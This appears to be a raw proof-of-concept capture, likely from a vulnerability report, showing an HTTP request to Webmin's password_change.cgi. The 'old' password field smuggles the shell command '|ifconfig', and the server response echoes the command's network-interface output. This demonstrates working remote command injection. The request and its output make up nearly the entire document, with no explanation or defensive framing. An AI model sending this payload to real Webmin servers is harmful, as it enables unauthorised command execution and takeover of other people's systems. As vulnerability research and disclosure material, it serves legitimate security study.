 POST /password_change.cgi HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: /passwd/index.cgi?xnavigation=1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-PJAX: true
X-PJAX-Container: [data-dcontainer]
X-PJAX-URL: /passwd/edit_passwd.cgi?user=root
X-Requested-From: passwd
X-Requested-From-Tab: webmin
X-Requested-With: XMLHttpRequest
Connection: close
Content-Length: 50
user=ethan2019&old=11|ifconfig&new1=test&new2=test
<center>
<h3>Failed to change password : The current password is incorrectdock
<UP,BROADCAST,MULTICAST>mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:f7:95:1c:d1 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens33: flags=4163
<UP,BROADCAST,RUNNING,MULTICAST>mtu 1500
inet netmask 255.255.255.0 broadcast 192.168.23.
inet6 prefixlen 64 scopeid 0x20
<link>
ether 00:0c:29:82:50:46 txqueuelen 1000 (Ethernet)
RX packets 142932 bytes 174475688 (174.4 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 76589 bytes 13514328 (13.5 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0